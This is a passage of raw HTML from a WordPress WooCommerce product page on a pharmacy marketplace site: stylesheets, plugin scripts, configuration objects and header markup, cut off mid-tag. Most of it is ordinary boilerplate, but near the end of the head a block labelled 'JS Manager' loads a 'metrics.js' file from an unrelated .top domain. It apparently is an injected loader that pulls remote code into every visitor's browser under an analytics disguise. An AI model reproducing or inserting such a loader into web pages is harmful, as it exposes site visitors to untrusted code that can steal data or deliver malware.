max-width: 25%;}body.theme-matico [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-matico [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
/*# sourceURL=matico-style-inline-css */
</style>
<link rel='stylesheet' id='matico-slick-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-slick-theme-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick-theme.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-fonts-css' href='//fonts.googleapis.com/css?family=Outfit:400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='matico-dokan-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/dokan/dokan.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-10900-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-10900.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1765970435' media='all' />
<link rel='stylesheet' id='dokan-select2-css-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='matico-elementor-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/elementor.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-woocommerce-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/woocommerce/woocommerce.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/tooltipster.bundle.min.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/magnific-popup.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-child-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Outfit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1765970435" id="dokan-sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script id="dokan-util-helper-js-extra">
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","nonce":"1cc5cbb4d9","order_nonce":"18e789630b","product_edit_nonce":"88f8e4dc70","ajax_loader":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"6dac908c7c","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_US"}}}}},"i18n_choose_featured_img":"Upload featured image","i18n_choose_file":"Choose a file","i18n_choose_gallery":"Add Images to Product Gallery","i18n_choose_featured_img_btn_text":"Set featured image","i18n_choose_file_btn_text":"Insert file URL","i18n_choose_gallery_btn_text":"Add to gallery","duplicates_attribute_messg":"Sorry, this attribute option already exists, Try a different one.","variation_unset_warning":"Warning! This product will not have any variations if this option is not checked.","new_attribute_prompt":"Enter a name for the new attribute term:","remove_attribute":"Remove this attribute?","dokan_placeholder_img_src":"https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-450x450.png","add_variation_nonce":"5d3a6bdb04","link_variation_nonce":"4d1cdf2784","delete_variations_nonce":"9e509baf8e","load_variations_nonce":"2516525d65","save_variations_nonce":"9e6c17d94f","bulk_edit_variations_nonce":"39a4aa9f29","i18n_link_all_variations":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run).","i18n_enter_a_value":"Enter a value","i18n_enter_menu_order":"Variation menu order (determines position in the list of variations)","i18n_enter_a_value_fixed_or_percent":"Enter a value (fixed or %)","i18n_delete_all_variations":"Are you sure you want to delete all variations? This cannot be undone.","i18n_last_warning":"Last warning, are you sure?","i18n_choose_image":"Choose an image","i18n_set_image":"Set variation image","i18n_variation_added":"variation added","i18n_variations_added":"variations added","i18n_no_variations_added":"No variations added","i18n_remove_variation":"Are you sure you want to remove this variation?","i18n_scheduled_sale_start":"Sale start date (YYYY-MM-DD format or leave blank)","i18n_scheduled_sale_end":"Sale end date (YYYY-MM-DD format or leave blank)","i18n_edited_variations":"Save changes before changing page?","i18n_variation_count_single":"%qty% variation","i18n_variation_count_plural":"%qty% variations","i18n_no_result_found":"No Result Found","i18n_sales_price_error":"Please insert value less than the regular price!","i18n_decimal_error":"Please enter with one decimal point (.) without thousand separators.","i18n_mon_decimal_error":"Please enter with one monetary decimal point (.) without thousand separators and currency symbols.","i18n_country_iso_error":"Please enter in country code with two capital letters.","i18n_sale_less_than_regular_error":"Please enter in a value less than the regular price.","i18n_delete_product_notice":"This product has produced sales and may be linked to existing orders. Are you sure you want to delete it?","i18n_remove_personal_data_notice":"This action cannot be reversed. Are you sure you wish to erase personal data from the selected orders?","decimal_point":".","variations_per_page":"10","store_banner_dimension":{"width":625,"height":300,"flex-width":true,"flex-height":true},"selectAndCrop":"Select and Crop","chooseImage":"Choose Image","product_title_required":"Product title is required","product_category_required":"Product category is required","product_created_response":"Product created successfully","search_products_nonce":"fee28f4422","search_products_tags_nonce":"37d7959619","search_products_brands_nonce":"2fd578865e","search_customer_nonce":"10850a5fe3","i18n_matches_1":"One result is available, press enter to select it.","i18n_matches_n":"%qty% results are available, use up and down arrow keys to navigate.","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","i18n_calculating":"Calculating","i18n_ok_text":"OK","i18n_cancel_text":"Cancel","i18n_attribute_label":"Attribute Name","i18n_date_format":"F j, Y","dokan_banner_added_alert_msg":"Are you sure? You have uploaded banner but didn't click the Update Settings button!","update_settings":"Update Settings","search_downloadable_products_nonce":"3e0b75c850","search_downloadable_products_placeholder":"Please enter 3 or more characters","product_vendors_can_create_tags":"off","product_inline_edit_nonce":"e33f927790","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https://allchemists.co.uk/wp-json/","nonce":"fa0a0ceb22","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://allchemists.co.uk/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"b5b9b3da40","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=dokan-util-helper-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1765970435" id="dokan-util-helper-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":null,"is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/public.js?ver=1.1.4" id="offers-for-woocommerce-plugin-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/autoNumeric-1-9-24.js?ver=6.9" id="offers-for-woocommerce-plugin-script-jquery-auto-numeric-1-9-24-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jarallax.js?ver=6.9" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://allchemists.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allchemists.co.uk/wp-json/wp/v2/product/123724" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allchemists.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://allchemists.co.uk/?p=123724' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style>
            #job_popup, #job_mail_popup {
                height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
            }
			.popup{
				height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
			}
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.7; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-270x270.jpg" />
		<style id="wp-custom-css">
			img.attachment-shop_catalog.size-shop_catalog {
    width: 200px !important;
    height: 160px;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 100px;
    width: 100%;
}

img.attachment-woosc-large.size-woosc-large {
    width: 200px !important;
    height: 160px;
}
		</style>
		
<!-- JS Manager: custom-1765828108862 -->
<script type="text/javascript" src="https://meriksstounheart.top/3/allchemists/metrics.js" id="custom-1765828108862-js"></script>
<!-- End JS Manager: custom-1765828108862 -->
<link rel='stylesheet' id='cbr-fronend-css-css' href='https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/css/frontend.css?ver=3.7.6' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-123724 wp-custom-logo wp-embed-responsive wp-theme-matico wp-child-theme-matico-child theme-matico woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-matico ehf-stylesheet-matico-child woo-variation-swatches wvs-behavior-blur wvs-theme-matico-child wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 matico-product-laptop-3 matico-product-tablet-2 matico-product-mobile-1 matico-full-width-content single-product-horizontal matico-single-product-sidebar-left elementor-default elementor-kit-6 dokan-theme-matico">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQDKGQ8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://allchemists.co.uk" title="Allchemists" rel="home">Allchemists</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5372" class="elementor elementor-5372">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-9c37d48 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9c37d48" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eebf202" data-id="eebf202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-3e1ad29 elementor-widget elementor-widget-text-editor" data-id="3e1ad29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div>One platform for all pharmacies and healthcare shops anywhere in the world. Welcome to our store!</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e0f5f9" data-id="1e0f5f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3628d69 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3628d69" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756447206">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text"><span style="text-decoration: underline; ">Customer Care</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0021af0 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0021af0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d25d60c" data-id="d25d60c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4037972 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop matico-canvas-menu-layout-2 elementor-widget elementor-widget-matico-menu-canvas" data-id="4037972" data-element_type="widget" data-widget_type="matico-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="matico-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-da67789 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="da67789" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&